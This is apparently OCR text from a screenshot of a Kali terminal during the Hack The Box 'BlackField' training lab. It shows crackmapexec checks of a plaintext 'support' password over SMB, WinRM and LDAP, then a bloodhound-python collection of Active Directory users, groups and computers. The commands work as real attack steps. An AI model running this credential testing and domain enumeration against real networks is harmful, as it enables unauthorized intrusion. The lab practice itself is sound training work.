 File Machine View Input Devices Help
Applications Places Terminator Sep 8 08:52
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField/Blood
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 173x20
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ crackmapexec winrm 10.10.10.192 -u support -p '#00^BlackKnight'
SMB 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
HTTP 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\support:#00^BlackKnight
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ crackmapexec ldap 10.10.10.192 -u support -p '#00^BlackKnight'
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
LDAP 10.10.10.192 445 DC01 [-] BLACKFIELD.local\support:#00^BlackKnight Error connecting to the domain, are you sure LDAP service is running on the
target?
Error: [Errno Connection error (DC01.BLACKFIELD.local:389)] [Errno -2] Name or service not known
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ bloodhound-python -d blackfield.local -u support -p '#00^BlackKnight' -c all --dns-tcp -gc blackfield -ns 10.10.10.192
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
Tool Settings
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField/Blood 190x22
INFO: Querying computer:
INFO: Querying computer:
WARNING: Failed to get service ticket for DC01.BLACKFIELD.local, falling back to NTLM auth
CRITICAL: CCache file is not found. Skipping...
WARNING: DCE/RPC connection failed: Errno Connection error (dc01.blackfield.local:88)] [Errno -2] Name or service not known
INFO: Done in 00M 23S
┌──(kali㉿kali)-[~/…/HTB/Guided_Mode/BlackField/Blood]
└─$ ls -la
total 972
drwxr-xr-x 2 kali kali 4096 Sep 8 08:51 .
drwxr-xr-x 3 kali kali 4096 Sep 8 08:51 ..
-rw-r--r-- 1 kali kali 47310 Sep 8 08:52 20230908085138_computers.json
-rw-r--r-- 1 kali kali 55582 Sep 8 08:51 20230908085138_containers.json
-rw-r--r-- 1 kali kali 3148 Sep 8 08:51 20230908085138_domains.json
-rw-r--r-- 1 kali kali 4032 Sep 8 08:51 20230908085138_gpos.json
-rw-r--r-- 1 kali kali 81312 Sep 8 08:51 20230908085138_groups.json
-rw-r--r-- 1 kali kali 1668 Sep 8 08:51 20230908085138_ous.json
-rw-r--r-- 1 kali kali 784303 Sep 8 08:51 20230908085138_users.json
T 1 744
264
Right Ctrl